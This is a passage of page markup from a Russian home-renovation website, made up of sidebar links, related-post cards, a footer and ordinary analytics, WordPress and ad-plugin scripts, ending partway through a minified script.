<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2026/01/76c87a83-1ec5-4e82-99b5-0cba68da2ad4-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a></div><div class="post-card__description">Профессия дизайнера интерьера в последние годы приобретает</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/393.970-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a></div><div class="post-card__description">Гелиевые течеискатели — это высокоточные приборы, предназначенные</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/content_sip2-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a></div><div class="post-card__description">Организация воздушного ввода электричества в частный</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/85839bb31b130ebdb111fc59a995a93e-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a></div><div class="post-card__description">Открытая планировка дарит ощущение свободы, но иногда</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/snimok-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a></div><div class="post-card__description">Спальня — это место отдыха и восстановления сил, поэтому</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/kak-vybrat-chastotnyj-preobrazovatel.html"><img width="335" height="200" src="https://folksland.net/wp-content/uploads/2025/11/chastotniy-preobrazovatel-sv022-ic5-1f-pm-c520-2-2k-rus_foto_largest-335x200.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/kak-vybrat-chastotnyj-preobrazovatel.html">Как выбрать частотный преобразователь</a></div><div class="post-card__description">Частотные преобразователи (ЧП) стали ключевым элементом</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/sovremennye-derevyannye-opory-lep-tehnologii-i-klyuchevye-preimushhestva.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/opory-linij-elektroperedachi-srok-sluzhby-derevyannyh-konstrukczij-i-osobennosti-ekspluataczii-768x434-1-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/sovremennye-derevyannye-opory-lep-tehnologii-i-klyuchevye-preimushhestva.html">Современные деревянные опоры ЛЭП: технологии и ключевые преимущества</a></div><div class="post-card__description">При упоминании опор для линий электропередачи в первую</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/steklyannye-peregorodki-dlya-ofisa-kak-vybrat-konstrukcziyu-steklo-i-furnituru-dlya-zonirovaniya.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/1636533656-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/steklyannye-peregorodki-dlya-ofisa-kak-vybrat-konstrukcziyu-steklo-i-furnituru-dlya-zonirovaniya.html">Стеклянные перегородки для офиса: как выбрать конструкцию, стекло и фурнитуру для зонирования</a></div><div class="post-card__description">Стеклянные перегородки прочно вошли в стандартный набор</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "855303fa57" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"15ba6c7d8b"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 